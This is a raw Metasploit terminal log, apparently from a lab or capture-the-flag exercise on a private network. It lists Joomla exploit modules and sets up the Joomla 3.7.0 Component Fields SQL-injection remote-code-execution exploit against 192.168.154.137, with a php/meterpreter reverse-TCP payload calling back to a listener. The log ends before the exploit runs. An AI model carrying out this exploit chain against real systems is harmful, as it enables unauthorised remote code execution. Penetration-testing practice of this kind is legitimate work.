 └─$ msfconsole -q
msf6 > serach joomla
[-] Unknown command: serach
msf6 > search joomla
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/scanner/http/joomla_gallerywd_sqli_scanner 2015-03-30 normal No Gallery WD for Joomla! Unauthenticated SQL Injection Scanner
1 exploit/unix/webapp/joomla_tinybrowser 2009-07-22 excellent Yes Joomla 1.5.12 TinyBrowser File Upload Code Execution
2 auxiliary/admin/http/joomla_registration_privesc 2016-10-25 normal Yes Joomla Account Creation and Privilege Escalation
3 exploit/unix/webapp/joomla_akeeba_unserialize 2014-09-29 excellent Yes Joomla Akeeba Kickstart Unserialize Remote Code Execution
4 auxiliary/scanner/http/joomla_bruteforce_login normal No Joomla Bruteforce Login Utility
5 exploit/unix/webapp/joomla_comfields_sqli_rce 2017-05-17 excellent Yes Joomla Component Fields SQLi Remote Code Execution
6 exploit/unix/webapp/joomla_comjce_imgmanager 2012-08-02 excellent Yes Joomla Component JCE File Upload Remote Code Execution
7 exploit/unix/webapp/joomla_contenthistory_sqli_rce 2015-10-23 excellent Yes Joomla Content History SQLi Remote Code Execution
8 exploit/multi/http/joomla_http_header_rce 2015-12-14 excellent Yes Joomla HTTP Header Unauthenticated Remote Code Execution
9 exploit/unix/webapp/joomla_media_upload_exec 2013-08-01 excellent Yes Joomla Media Manager File Upload Vulnerability
10 auxiliary/scanner/http/joomla_pages normal No Joomla Page Scanner
11 auxiliary/scanner/http/joomla_plugins normal No Joomla Plugins Scanner
12 auxiliary/gather/joomla_com_realestatemanager_sqli 2015-10-22 normal Yes Joomla Real Estate Manager Component Error-Based SQL Injection
13 auxiliary/scanner/http/joomla_version normal No Joomla Version Scanner
14 auxiliary/gather/joomla_contenthistory_sqli 2015-10-22 normal Yes Joomla com_contenthistory Error-Based SQL Injection
15 auxiliary/gather/joomla_weblinks_sqli 2014-03-02 normal Yes Joomla weblinks-categories Unauthenticated SQL Injection Arbitrary File Read
16 auxiliary/scanner/http/joomla_ecommercewd_sqli_scanner 2015-03-20 normal No Web-Dorado ECommerce WD for Joomla! search_category_id SQL Injection Scanner
Interact with a module by name or index. For example info 16, use 16 or use auxiliary/scanner/http/joomla_ecommercewd_sqli_scanner
msf6 > use 5
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > options
Module options (exploit/unix/webapp/joomla_comfields_sqli_rce):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the Joomla application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.154.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Joomla 3.7.0
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > set rhosts 192.168.154.137
rhosts => 192.168.154.137
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > options
Module options (exploit/unix/webapp/joomla_comfields_sqli_rce):
Name Current Setting Required Description